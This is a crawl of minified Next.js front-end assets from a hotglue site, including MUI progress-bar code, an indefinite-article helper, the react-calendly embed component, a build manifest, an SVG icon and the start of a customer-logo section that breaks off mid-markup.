e=s-100;"rtl"===Z.direction&&(e=-e),x.bar1.transform=`translateX(${e}%)`}else 0;if("buffer"===b)if(void 0!==p){let e=(p||0)-100;"rtl"===Z.direction&&(e=-e),x.bar2.transform=`translateX(${e}%)`}else 0;return(0,h.jsxs)(I,(0,a.Z)({className:(0,l.Z)(C.root,r),ownerState:g,role:"progressbar"},w,{ref:t},v,{children:["buffer"===b?(0,h.jsx)(_,{className:C.dashed,ownerState:g}):null,(0,h.jsx)(O,{className:C.bar1,ownerState:g,style:x.bar1}),"determinate"===b?null:(0,h.jsx)(P,{className:C.bar2,ownerState:g,style:x.bar2})]}))}));t.Z=L},28962:function(e,t,n){"use strict";n.d(t,{E:function(){return a}});var o=n(34867);function a(e){return(0,o.ZP)("MuiLinearProgress",e)}const r=(0,n(1588).Z)("MuiLinearProgress",["root","colorPrimary","colorSecondary","determinate","indeterminate","buffer","query","dashed","dashedColorPrimary","dashedColorSecondary","bar","barColorPrimary","barColorSecondary","bar1Indeterminate","bar1Determinate","bar1Buffer","bar2Indeterminate","bar2Buffer"]);t.Z=r},18377:function(e,t,n){"use strict";const o=(0,n(61354).Z)();t.Z=o},208:function(e){var t;window,t=function(){return function(e){var t={};function n(o){if(t[o])return t[o].exports;var a=t[o]={i:o,l:!1,exports:{}};return e[o].call(a.exports,a,a.exports,n),a.l=!0,a.exports}return n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)n.d(o,a,function(t){return e[t]}.bind(null,a));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=2)}([function(e,t){var n=/^[aeiouAEIOU]/;t.startsWithVowel=function(e){return n.test(e)},t.capitalize=function(e,t){return t.capitalize&&(e="".concat(e.charAt(0).toUpperCase()).concat(e.slice(1))),e}},function(e,t){t.check=function(e,n){if(n){var o=new RegExp("".concat(n,"$"));e=e.replace(o,"")}return t.list.indexOf(e)>-1},t.list=["eunuch","eucalyptus","eugenics","eulogy","euphemism","euphony","euphoria","eureka","euro","european","euphemistic","euphonic","euphoric","euphemistically","euphonically","euphorically","heir","heiress","herb","homage","honesty","honor","honour","hour","honest","honorous","honestly","hourly","one","ouija","once","ubiquity","udometer","ufo","uke","ukelele","ululate","unicorn","unicycle","uniform","unify","union","unison","unit","unity","universe","university","upas","ural","uranium","urea","ureter","urethra","urine","urologist","urology","urus","usage","use","user","usual","usurp","usury","utensil","uterus","utility","utopia","utricle","uvarovite","uvea","uvula","utah","utahn","ubiquitous","ugandan","ukrainian","unanimous","unicameral","unified","unique","unisex","universal","urinal","urological","useful","useless","usurious","usurped","utilitarian","utopic","ubiquitously","unanimously","unicamerally","uniquely","universally","urologically","usefully","uselessly","usuriously","yttria","yggdrasil","ylem","yperite","ytterbia","ytterbium","yttrium","ytterbous","ytterbic","yttric","f","h","l","m","n","r","s","u","x"]},function(e,t,n){var o=n(0).capitalize,a=n(1),r=n(3),l=function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return r.some((function(o){if(o.check(e,n))return t=o.run(e,n),!0})),i(t,n,e)},i=function(e,t,n){return e=o(e,t),t.articleOnly?e:"".concat(e," ").concat(n)};l.irregularWords=a.list,e.exports=l},function(e,t,n){e.exports=[n(4),n(5),n(6)]},function(e,t){var n=/^([0-9,]+)/,o=/^(11|8|18)/,a=/^(11|18)/;t.check=function(e){return n.test(e)},t.run=function(e,t){var r=e.toString().match(n)[1].replace(/,/g,""),l="a";if(o.test(r)){var i=a.test(r);l=i&&4===r.length?"colloquial"===t.numbers?"an":"a":i&&(r.length-2)%3===0||r.startsWith("8")?"an":"a"}return l}},function(e,t,n){var o=n(0).startsWithVowel,a=/^[A-Z]+$/,r=/^[UFHLMNRSX]/;t.check=function(e,t){return!t.caseInsensitive&&a.test(e.split(" ")[0])},t.run=function(e){var t=function(e){return r.test(e.charAt(0))}(e),n=o(e);return n===t?"a":"an"}},function(e,t,n){var o=n(0).startsWithVowel,a=n(1),r=/[\s'-]/;t.check=function(){return!0},t.run=function(e,t){var n,l,i,c=function(e){return e.split(r)[0].toLowerCase()}(e),s=(n=c,[null,"s","es","ed"].reduce((function(e,t){return e||a.check(n,t)}),!1));return l=o(e),i=s,!l&&!i||l&&i?"a":"an"}}])},e.exports=t()},20761:function(e,t,n){"use strict";n.d(t,{KS:function(){return y},cy:function(){return g},pd:function(){return v},pv:function(){return Z}});var o=n(67294),a=n(73935),r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)};function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}var i=function(){return(i=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)};"function"===typeof SuppressedError&&SuppressedError;var c;function s(e){return"#"===e.charAt(0)?e.slice(1):e}!function(e,t){void 0===t&&(t={});var n=t.insertAt;if(e&&"undefined"!==typeof document){var o=document.head||document.getElementsByTagName("head")[0],a=document.createElement("style");a.type="text/css","top"===n&&o.firstChild?o.insertBefore(a,o.firstChild):o.appendChild(a),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(document.createTextNode(e))}}("/*\n  code is extracted from Calendly's embed stylesheet: https://assets.calendly.com/assets/external/widget.css\n*/\n\n.calendly-inline-widget,\n.calendly-inline-widget *,\n.calendly-badge-widget,\n.calendly-badge-widget *,\n.calendly-overlay,\n.calendly-overlay * {\n    font-size:16px;\n    line-height:1.2em\n}\n\n.calendly-inline-widget iframe,\n.calendly-badge-widget iframe,\n.calendly-overlay iframe {\n    display:inline;\n    width:100%;\n    height:100%\n}\n\n.calendly-popup-content {\n    position:relative\n}\n\n.calendly-popup-content.calendly-mobile {\n    -webkit-overflow-scrolling:touch;\n    overflow-y:auto\n}\n\n.calendly-overlay {\n    position:fixed;\n    top:0;\n    left:0;\n    right:0;\n    bottom:0;\n    overflow:hidden;\n    z-index:9999;\n    background-color:#a5a5a5;\n    background-color:rgba(31,31,31,0.4)\n}\n\n.calendly-overlay .calendly-close-overlay {\n    position:absolute;\n    top:0;\n    left:0;\n    right:0;\n    bottom:0\n}\n\n.calendly-overlay .calendly-popup {\n    box-sizing:border-box;\n    position:absolute;\n    top:50%;\n    left:50%;\n    -webkit-transform:translateY(-50%) translateX(-50%);\n    transform:translateY(-50%) translateX(-50%);\n    width:80%;\n    min-width:900px;\n    max-width:1000px;\n    height:90%;\n    max-height:680px\n}\n\n@media (max-width: 975px) {\n    .calendly-overlay .calendly-popup {\n        position:fixed;\n        top:50px;\n        left:0;\n        right:0;\n        bottom:0;\n        -webkit-transform:none;\n        transform:none;\n        width:100%;\n        height:auto;\n        min-width:0;\n        max-height:none\n    }\n}\n\n.calendly-overlay .calendly-popup .calendly-popup-content {\n    height:100%;\n}\n\n.calendly-overlay .calendly-popup-close {\n    position:absolute;\n    top:25px;\n    right:25px;\n    color:#fff;\n    width:19px;\n    height:19px;\n    cursor:pointer;\n    background:url(https://assets.calendly.com/assets/external/close-icon.svg) no-repeat;\n    background-size:contain\n}\n\n@media (max-width: 975px) {\n    .calendly-overlay .calendly-popup-close {\n        top:15px;\n        right:15px\n    }\n}\n\n.calendly-badge-widget {\n    position:fixed;\n    right:20px;\n    bottom:15px;\n    z-index:9998\n}\n\n.calendly-badge-widget .calendly-badge-content {\n    display:table-cell;\n    width:auto;\n    height:45px;\n    padding:0 30px;\n    border-radius:25px;\n    box-shadow:rgba(0,0,0,0.25) 0 2px 5px;\n    font-family:sans-serif;\n    text-align:center;\n    vertical-align:middle;\n    font-weight:bold;\n    font-size:14px;\n    color:#fff;\n    cursor:pointer\n}\n\n.calendly-badge-widget .calendly-badge-content.calendly-white {\n    color:#666a73\n}\n\n.calendly-badge-widget .calendly-badge-content span {\n    display:block;\n    font-size:12px\n}\n\n.calendly-spinner {\n    position:absolute;\n    top:50%;\n    left:0;\n    right:0;\n    -webkit-transform:translateY(-50%);\n    transform:translateY(-50%);\n    text-align:center;\n    z-index:-1\n}\n\n.calendly-spinner>div {\n    display:inline-block;\n    width:18px;\n    height:18px;\n    background-color:#e1e1e1;\n    border-radius:50%;\n    vertical-align:middle;\n    -webkit-animation:calendly-bouncedelay 1.4s infinite ease-in-out;\n    animation:calendly-bouncedelay 1.4s infinite ease-in-out;\n    -webkit-animation-fill-mode:both;\n    animation-fill-mode:both\n}\n\n.calendly-spinner .calendly-bounce1 {\n    -webkit-animation-delay:-0.32s;\n    animation-delay:-0.32s\n}\n\n.calendly-spinner .calendly-bounce2 {\n    -webkit-animation-delay:-0.16s;\n    animation-delay:-0.16s\n}\n\n@-webkit-keyframes calendly-bouncedelay {\n    0%,80%,100% {\n        -webkit-transform:scale(0);\n        transform:scale(0)\n    } \n    \n    40%{\n        -webkit-transform:scale(1);\n        transform:scale(1)\n    }\n}\n\n@keyframes calendly-bouncedelay{ \n    0%,80%,100% {\n        -webkit-transform:scale(0);\n        transform:scale(0)\n    }\n    \n    40% {\n        -webkit-transform:scale(1);\n        transform:scale(1)\n    }\n}"),function(e){e.PROFILE_PAGE_VIEWED="calendly.profile_page_viewed",e.EVENT_TYPE_VIEWED="calendly.event_type_viewed",e.DATE_AND_TIME_SELECTED="calendly.date_and_time_selected",e.EVENT_SCHEDULED="calendly.event_scheduled"}(c||(c={}));var u=function(e){var t,n=e.url,o=e.prefill,a=void 0===o?{}:o,r=e.pageSettings,l=void 0===r?{}:r,i=e.utm,c=void 0===i?{}:i,u=e.embedType,p=((null===(t=l)||void 0===t?void 0:t.primaryColor)&&(t.primaryColor=s(t.primaryColor)),(null===t||void 0===t?void 0:t.textColor)&&(t.textColor=s(t.textColor)),(null===t||void 0===t?void 0:t.backgroundColor)&&(t.backgroundColor=s(t.backgroundColor)),t),f=p.backgroundColor,h=p.hideEventTypeDetails,y=p.hideLandingPageDetails,b=p.primaryColor,v=p.textColor,g=p.hideGdprBanner,C=a.customAnswers,Z=a.date,w=a.email,x=a.firstName,k=a.guests,$=a.lastName,S=a.location,E=a.smsReminderNumber,I=a.name,_=c.utmCampaign,O=c.utmContent,P=c.utmMedium,L=c.utmSource,N=c.utmTerm,z=c.salesforce_uuid,R=n.indexOf("?"),T=R>-1,D=n.slice(R+1),M=T?n.slice(0,R):n,j=[T?D:null,f?"background_color=".concat(f):null,h?"hide_event_type_details=1":null,y?"hide_landing_page_details=1":null,b?"primary_color=".concat(b):null,v?"text_color=".concat(v):null,g?"hide_gdpr_banner=1":null,I?"name=".concat(encodeURIComponent(I)):null,E?"phone_number=".concat(encodeURIComponent(E)):null,S?"location=".concat(encodeURIComponent(S)):null,x?"first_name=".concat(encodeURIComponent(x)):null,$?"last_name=".concat(encodeURIComponent($)):null,k?"guests=".concat(k.map(encodeURIComponent).join(",")):null,w?"email=".concat(encodeURIComponent(w)):null,Z&&Z instanceof Date?"date=".concat(d(Z)):null,_?"utm_campaign=".concat(encodeURIComponent(_)):null,O?"utm_content=".concat(encodeURIComponent(O)):null,P?"utm_medium=".concat(encodeURIComponent(P)):null,L?"utm_source=".concat(encodeURIComponent(L)):null,N?"utm_term=".concat(encodeURIComponent(N)):null,z?"salesforce_uuid=".concat(encodeURIComponent(z)):null,u?"embed_type=".concat(u):null,"embed_domain=1"].concat(C?m(C):[]).filter((function(e){return null!==e})).join("&");return"".concat(M,"?").concat(j)},d=function(e){var t=e.getMonth()+1,n=e.getDate();return[e.getFullYear(),t<10?"0".concat(t):t,n<10?"0".concat(n):n].join("-")},p=/^a\d{1,2}$/,m=function(e){var t=Object.keys(e).filter((function(e){return e.match(p)}));return t.length?t.map((function(t){return"".concat(t,"=").concat(encodeURIComponent(e[t]))})):[]},f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return l(t,e),t.prototype.render=function(){return o.createElement("div",{className:"calendly-spinner"},o.createElement("div",{className:"calendly-bounce1"}),o.createElement("div",{className:"calendly-bounce2"}),o.createElement("div",{className:"calendly-bounce3"}))},t}(o.Component),h={minWidth:"320px",height:"630px"},y=function(e){function t(t){var n=e.call(this,t)||this;return n.state={isLoading:!0},n.onLoad=n.onLoad.bind(n),n}return l(t,e),t.prototype.onLoad=function(){this.setState({isLoading:!1})},t.prototype.render=function(){var e=u({url:this.props.url,pageSettings:this.props.pageSettings,prefill:this.props.prefill,utm:this.props.utm,embedType:"Inline"}),t=this.props.LoadingSpinner||f;return o.createElement("div",{className:"calendly-inline-widget",style:this.props.styles||h},this.state.isLoading&&o.createElement(t,null),o.createElement("iframe",{width:"100%",height:"100%",frameBorder:"0",title:this.props.iframeTitle||"Calendly Scheduling Page",onLoad:this.onLoad,src:e}))},t}(o.Component),b=function(e){function t(t){var n=e.call(this,t)||this;return n.state={isLoading:!0},n.onLoad=n.onLoad.bind(n),n}return l(t,e),t.prototype.onLoad=function(){this.setState({isLoading:!1})},t.prototype.render=function(){var e=u({url:this.props.url,pageSettings:this.props.pageSettings,prefill:this.props.prefill,utm:this.props.utm,embedType:"PopupWidget"}),t=this.props.LoadingSpinner||f;return o.createElement(o.Fragment,null,this.state.isLoading&&o.createElement(t,null),o.createElement("iframe",{width:"100%",height:"100%",frameBorder:"0",title:this.props.iframeTitle||"Calendly Scheduling Page",onLoad:this.onLoad,src:e}))},t}(o.Component),v=function(e){if(!e.open)return null;if(!e.rootElement)throw new Error("[react-calendly]: PopupModal rootElement property cannot be undefined");return a.createPortal(o.createElement("div",{className:"calendly-overlay"},o.createElement("div",{onClick:e.onModalClose,className:"calendly-close-overlay"}),o.createElement("div",{className:"calendly-popup"},o.createElement("div",{className:"calendly-popup-content"},o.createElement(b,i({},e)))),o.createElement("button",{className:"calendly-popup-close",onClick:e.onModalClose,"aria-label":"Close modal",style:{display:"block",border:"none",padding:0}})),e.rootElement)},g=function(e){function t(t){var n=e.call(this,t)||this;return n.state={isOpen:!1},n.onClick=n.onClick.bind(n),n.onClose=n.onClose.bind(n),n}return l(t,e),t.prototype.onClick=function(e){e.preventDefault(),this.setState({isOpen:!0})},t.prototype.onClose=function(e){e.stopPropagation(),this.setState({isOpen:!1})},t.prototype.render=function(){return o.createElement(o.Fragment,null,o.createElement("button",{onClick:this.onClick,style:this.props.styles||{},className:this.props.className||""},this.props.text),o.createElement(v,i({},this.props,{open:this.state.isOpen,onModalClose:this.onClose,rootElement:this.props.rootElement})))},t}(o.Component),C=(function(e){function t(t){var n=e.call(this,t)||this;return n.state={isOpen:!1},n.onClick=n.onClick.bind(n),n.onClose=n.onClose.bind(n),n}l(t,e),t.prototype.onClick=function(){this.setState({isOpen:!0})},t.prototype.onClose=function(e){e.stopPropagation(),this.setState({isOpen:!1})},t.prototype.render=function(){return o.createElement("div",{className:"calendly-badge-widget",onClick:this.onClick},o.createElement("div",{className:"calendly-badge-content",style:{background:this.props.color||"#00a2ff",color:this.props.textColor||"#ffffff"}},this.props.text||"Schedule time with me",this.props.branding&&o.createElement("span",null,"powered by Calendly")),o.createElement(v,i({},this.props,{open:this.state.isOpen,onModalClose:this.onClose,rootElement:this.props.rootElement})))}}(o.Component),"message");function Z(e){var t=e||{},n=t.onDateAndTimeSelected,a=t.onEventScheduled,r=t.onEventTypeViewed,l=t.onProfilePageViewed;o.useEffect((function(){var e=function(e){var t=e.data.event;t===c.DATE_AND_TIME_SELECTED?n&&n(e):t===c.EVENT_SCHEDULED?a&&a(e):t===c.EVENT_TYPE_VIEWED?r&&r(e):t===c.PROFILE_PAGE_VIEWED&&l&&l(e)};return window.addEventListener(C,e),function(){window.removeEventListener(C,e)}}),[e])}}}]);
//# sourceMappingURL=7076-9de83a91f10cee7cff8b.js.map

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/MQV3DFXqhTkANL8I4GPWY/_buildManifest.js
body_size: 1758
content:
self.__BUILD_MANIFEST=function(c,s,a,e,t,i,f,n,d,u,b,o,r,p,h,k,j,g,m,l,y,_,I,v,B,F,w,A,D,E,L,M,N){return{__rewrites:{beforeFiles:[],afterFiles:[{source:"/dashboard/:any*",destination:l},{source:"/env/:any*",destination:l},{source:"/app/:any*",destination:l},{source:"/callback",destination:l},{source:"/:envId/oauth1_callback",destination:l}],fallback:[]},"/":[s,a,e,t,i,d,c,b,f,r,k,n,u,o,h,p,j,g,"static/chunks/pages/index-97bfeba754130545b975.js"],"/404":[c,"static/chunks/pages/404-474108bf2f713e903d6d.js"],"/_error":["static/chunks/pages/_error-4cadc7ff6efeed53cc61.js"],"/admin/app":[s,a,e,t,i,c,f,y,I,"static/chunks/5157-3d0af414528bfed43f2a.js",n,"static/chunks/pages/admin/app-5c1d65bee8d1c8f435bd.js"],"/blog":[s,a,e,t,i,d,c,b,f,y,n,u,o,"static/chunks/pages/blog-a8d48e8b3a3acea0ccea.js"],"/blog/[slug]":[s,a,e,t,i,d,c,b,f,v,y,E,L,n,u,o,"static/chunks/pages/blog/[slug]-4c1355adbd636943c410.js"],"/case-studies":[s,a,e,t,i,d,c,b,f,n,u,o,"static/chunks/pages/case-studies-ca6a0ac73298904d91e4.js"],"/case-studies/[slug]":[s,a,e,t,i,d,c,b,f,y,L,n,u,o,"static/chunks/pages/case-studies/[slug]-52067ce96e31c5a90fd6.js"],"/changelog":[s,a,e,t,i,d,c,b,f,v,y,n,u,o,"static/chunks/pages/changelog-e9154f5a006c5eabc427.js"],"/compare/cloud-elements":[s,a,e,t,i,d,c,b,f,r,k,n,u,o,h,p,j,g,"static/chunks/pages/compare/cloud-elements-9137823b6186457d1cb9.js"],"/compare/cyclr":[s,a,e,t,i,d,c,b,f,m,n,u,o,_,"static/chunks/pages/compare/cyclr-cc2e3166b97c053c5ca1.js"],"/compare/finch":[s,a,e,t,i,d,c,b,f,m,n,u,o,B,"static/chunks/pages/compare/finch-5a2fac6315b589fa17f9.js"],"/compare/merge":[s,a,e,t,i,d,c,b,f,m,n,u,o,B,"static/chunks/pages/compare/merge-d321a20c97a0f057d853.js"],"/compare/paragon":[s,a,e,t,i,d,c,b,f,m,n,u,o,_,"static/chunks/pages/compare/paragon-f669cc6a5e40c4bc7478.js"],"/compare/pbf":[s,a,e,t,i,d,c,b,f,r,k,n,u,o,h,p,j,g,"static/chunks/pages/compare/pbf-3f7517888279d881d8f2.js"],"/compare/prismatic":[s,a,e,t,i,d,c,b,f,m,n,u,o,_,"static/chunks/pages/compare/prismatic-5a21367ac631ea97b8f5.js"],"/compare/rutter":[s,a,e,t,i,d,c,b,f,m,n,u,o,B,"static/chunks/pages/compare/rutter-f0ccd1f7248487ba3334.js"],"/compare/tray":[s,a,e,t,i,d,c,b,f,m,n,u,o,_,"static/chunks/pages/compare/tray-acde522a72cc24d99415.js"],"/compare/workato":[s,a,e,t,i,d,c,b,f,m,n,u,o,_,"static/chunks/pages/compare/workato-b9db80f130d3f5cfabaf.js"],"/connectors":[s,a,e,t,i,d,c,b,f,r,n,u,o,h,p,"static/chunks/pages/connectors-1934cd9829f35ce661a6.js"],"/connectors/[tap]":[s,a,e,t,i,d,c,b,f,r,k,I,"static/chunks/7076-9de83a91f10cee7cff8b.js",n,u,o,h,p,j,g,"static/chunks/pages/connectors/[tap]-e817cfe87668a5d3dd17.js"],"/demo":[s,a,e,t,i,d,c,b,f,F,w,A,D,r,k,M,n,u,o,h,p,j,g,"static/chunks/pages/demo-c75055df47788d4f39b3.js"],"/docs/unified":[s,a,e,t,i,d,c,b,f,n,u,o,"static/chunks/pages/docs/unified-3821f6c598ba923a32e4.js"],"/docs/unified/[category]":[s,a,e,t,i,d,c,f,N,"static/chunks/1827-fd91bad9a1e88c3a3753.js",v,E,"static/chunks/5637-a5160f094f777a455816.js",n,u,"static/chunks/pages/docs/unified/[category]-e2c80f6c3ed5d60d8ec9.js"],"/impact-saas":[s,a,e,t,i,d,c,b,f,r,k,n,u,o,h,p,j,g,"static/chunks/pages/impact-saas-afaaf87380760cb09832.js"],"/pricing":[s,a,e,t,i,d,c,b,f,r,n,u,o,p,"static/chunks/pages/pricing-b67efc9a0ededcb6fb46.js"],"/privacy":[s,a,e,t,i,d,c,b,f,n,u,o,"static/chunks/pages/privacy-c71d0ce7a01ca309a55a.js"],"/saastock":[s,a,e,t,i,d,c,b,f,F,w,A,D,M,"static/chunks/6916-ef9479a0523e78e78d77.js",n,u,o,"static/chunks/pages/saastock-5f8bcddd915319ce2ff7.js"],"/scoping":[s,a,e,t,i,d,c,b,f,F,w,A,D,N,"static/chunks/289-57556045884bed7d133f.js",I,"static/chunks/3421-91b7d63ff4238e4b923c.js","static/chunks/2053-52a4e1192fa88431c193.js",n,u,o,"static/chunks/pages/scoping-f7f045643811ba4ac58d.js"],"/security":[s,a,e,t,i,d,c,b,f,n,u,o,"static/chunks/pages/security-ed41503270be51cc08c2.js"],"/subscribe":["static/chunks/pages/subscribe-9943bfce076f0201016c.js"],"/terms":[s,a,e,t,i,d,c,b,f,n,u,o,"static/chunks/pages/terms-8bc2f57ddce549d8d022.js"],"/unified/[category]":[s,a,e,t,i,d,c,b,f,r,k,n,u,o,h,p,j,g,"static/chunks/pages/unified/[category]-2e0acf1f214035e4904a.js"],"/unified-schema":[s,a,e,t,i,d,c,b,f,r,k,n,u,o,h,p,j,g,"static/chunks/pages/unified-schema-ee00d656a245320f3c45.js"],sortedPages:["/","/404","/_app","/_error",l,"/blog","/blog/[slug]","/case-studies","/case-studies/[slug]","/changelog","/compare/cloud-elements","/compare/cyclr","/compare/finch","/compare/merge","/compare/paragon","/compare/pbf","/compare/prismatic","/compare/rutter","/compare/tray","/compare/workato","/connectors","/connectors/[tap]","/demo","/docs/unified","/docs/unified/[category]","/impact-saas","/pricing","/privacy","/saastock","/scoping","/security","/subscribe","/terms","/unified/[category]","/unified-schema"]}}("static/chunks/2766-651bae015638f5714ec1.js","static/chunks/68b12c29-f52dae965e506187a0cb.js","static/chunks/29107295-1eebf4b814dde3c8f764.js","static/chunks/35412976-89712f08d957cdcef893.js","static/chunks/4a85d0ea-df72ec299f90bafc3903.js","static/chunks/3f06fcd6-87d0d19544f995d349cd.js","static/chunks/23-9d089f4e279d700997ad.js","static/chunks/9944-e69d4209ca2ad9e3d219.js","static/chunks/commons-0c4b5b9fdb758741c93a.js","static/chunks/4808-2b482b4796c6c487cee8.js","static/chunks/5675-c5f99e657f45f2c03f0e.js","static/chunks/8951-118c95137ac1ac61dd30.js","static/chunks/7447-98ab3ea20e7c06352091.js","static/chunks/400-8a9ca333bab8ddd270f1.js","static/chunks/4498-bcde580b15b8118ec0f8.js","static/chunks/8512-b0c1b4ad00ef1d401634.js","static/chunks/9751-b15de396a6b65b54a6df.js","static/chunks/8666-f2296bd78863a43fa341.js","static/chunks/8878-3a8dcd48e603085777cd.js","/admin/app","static/chunks/3713-003d7beccae0aaa54d08.js","static/chunks/3099-0b079ef81f40c3b5f5bc.js","static/chunks/2103-deaf2cd6e2e29abc8d02.js","static/chunks/7644-f60ad0d2269f4d761f40.js","static/chunks/6886-0d7d622d4690cd5c0aad.js","static/chunks/2897-b92a81051debeab6253c.js","static/chunks/1524-a56b8080475fb04cc8b1.js","static/chunks/7022-9fe48d7c97f9bbe6a47a.js","static/chunks/3752-61f19ef9feba909e1b94.js","static/chunks/1791-2903c709812101a43efb.js","static/chunks/2808-cbafae51e4633043e0b8.js","static/chunks/3808-444a1122384d479f7ae3.js","static/chunks/8687-c5350e4f02be2fb3aac2.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: image/svg+xml
request_url: https://qa.hotglue.xyz/img/icons/theme/connectors/accounting.svg
body_size: 732
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.6667 0.666748H2V15.3334H14.6667V0.666748Z" stroke="#212121" stroke-miterlimit="10" stroke-linecap="square"/>
<path d="M12.0013 4H4.66797V6.66667H12.0013V4Z" stroke="#212121" stroke-miterlimit="10" stroke-linecap="square"/>
<path d="M4.66797 9.3335H5.33464" stroke="#212121" stroke-miterlimit="10" stroke-linecap="square"/>
<path d="M8 9.3335H8.66667" stroke="#212121" stroke-miterlimit="10" stroke-linecap="square"/>
<path d="M4.66797 12H5.33464" stroke="#212121" stroke-miterlimit="10" stroke-linecap="square"/>
<path d="M8 12H8.66667" stroke="#212121" stroke-miterlimit="10" stroke-linecap="square"/>
<path d="M11.332 9.3335H11.9987" stroke="#212121" stroke-miterlimit="10" stroke-linecap="square"/>
<path d="M11.332 12H11.9987" stroke="#212121" stroke-miterlimit="10" stroke-linecap="square"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/9751-b15de396a6b65b54a6df.js
body_size: 2091
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9751],{99751:function(s,e,a){a.r(e),a.d(e,{default:function(){return k}});var c=a(83789),i=(a(67294),a(44157)),t="/_next/static/image/src/assets/img/case-studies/optiply-logo.a5dc6f59c56917df4d1f1288f45c5aff.svg",o=a(82955),l="/_next/static/image/src/assets/img/case-studies/saasgrid-logo.7e1bf42b071ead938577dcf089ccb657.svg",d="/_next/static/image/src/assets/img/case-studies/precoro-logo.310c7001f098f1f78ebd7c6c681ade17.svg",n="/_next/static/image/src/assets/img/case-studies/syncro-logo.08ad5cbe70943ae3e2cd7200d156915d.svg",r="/_next/static/image/src/assets/img/case-studies/wrapbook-logo.f091f442d8179fa825aeaa495276e9f5.svg",x="/_next/static/image/src/assets/img/case-studies/mailmodo-logo.982f02bc69d02ff1dc2dbc4c026de4f6.svg",m="/_next/static/image/src/assets/img/case-studies/inventoro-by-cin7.833b8c72151b53a5c103e6d3d0eb59f2.svg",u="/_next/static/image/src/assets/img/case-studies/instructure-logo.9c16dd263fe74206c44ff2d5384f3d82.svg",g="/_next/static/image/src/assets/img/case-studies/spoton-logo.17aa854279968498da9c7ebf2260f404.svg",j="/_next/static/image/src/assets/img/case-studies/goodkind-v2.abecc245dec3f71420cdf9b09caabc23.svg",f="/_next/static/image/src/assets/img/case-studies/givecloud-logo.dd38d075a1b8edcdd7ea218f353c5a27.svg",h="/_next/static/image/src/assets/img/case-studies/greenspark-logo.ee534a0616f4096ca492546d8bb4fa90.svg",b="/_next/static/image/src/assets/img/case-studies/memberjunction-logo.623810383a64f3bc1e7016e813c47d6d.png",p="/_next/static/image/src/assets/img/case-studies/new-mode-logo.5efd4c70b5bef61d0532f9cb7d42987a.svg",L="/_next/static/image/src/assets/img/case-studies/numero-logo.c16547b3e31b26e8ad56b8fbd9c5f27e.png",N="/_next/static/image/src/assets/img/case-studies/fresho-logo.452cef4fac682ae2fd14b3df01fdac33.svg",y="/_next/static/image/src/assets/img/case-studies/niche-logo.233e60a971ffe7094b83f1127c030d11.svg",v=a(85893),w=function(){return(0,v.jsxs)("section",{className:"bg-dark py-5 o-hidden",children:[(0,v.jsx)("div",{className:"position-absolute w-50 h-75 bottom right","data-jarallax-element":"100",style:{bottom:"-25vw",right:"10vw"},children:(0,v.jsx)("div",{className:"blob blob-3 bg-gradient w-75 h-75 bottom right"})}),(0,v.jsx)("div",{className:"container",children:(0,v.jsx)("div",{className:"row align-items-center justify-content-between flex-lg-column",children:(0,v.jsxs)("div",{className:"col-md-12 col-lg-12 col-xl-12 pt-3 pt-md-0 pt-lg-0 mb-4 mb-lg-0 pl-lg-5 pl-xl-0 text-center",children:[(0,v.jsxs)("div",{"data-aos":"fade-in","data-aos-offset":"250",className:"d-flex flex-column align-items-center",children:[(0,v.jsx)("h2",{className:"h1 text-center text-white",children:"Our Customers"}),(0,v.jsx)("p",{className:"text-secondary pb-3",children:"Powering the integrations of great companies around the world"})]}),(0,v.jsx)("section",{className:"pt-4 pt-md-4 pt-lg-4 pb-0",children:(0,v.jsxs)("div",{className:"container",children:[(0,v.jsx)("div",{className:"row justify-content-center pb-md-2",children:(0,v.jsx)("div",{className:"col-auto w-100",children:(0,v.jsxs)("ul",{className:"list-unstyled d-flex flex-wrap justify-content-lg-between justify-content-center mb-0",children:[(0,v.jsx)("li",{className:"my-3 mx-3 mx-xl-4 about-customers-logo",style:{lineHeight:"50px"},children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",children:(0,v.jsx)(i.Z,{src:r,alt:"Wrapbook Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"my-3 mx-3 mx-xl-4 about-customers-logo",style:{lineHeight:"50px"},children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 case-studies-logo",children:(0,v.jsx)(i.Z,{src:o.Z.src,alt:"Chargebee Logo",beforeInjection:function(s){s.classList.add("w-100"),s.classList.add("case-studies-logo")}})})}),(0,v.jsx)("li",{className:"my-3 mx-3 mx-xl-4 about-customers-logo",style:{lineHeight:"50px"},children:(0,v.jsx)("div",{className:"case-studio-container opacity-75 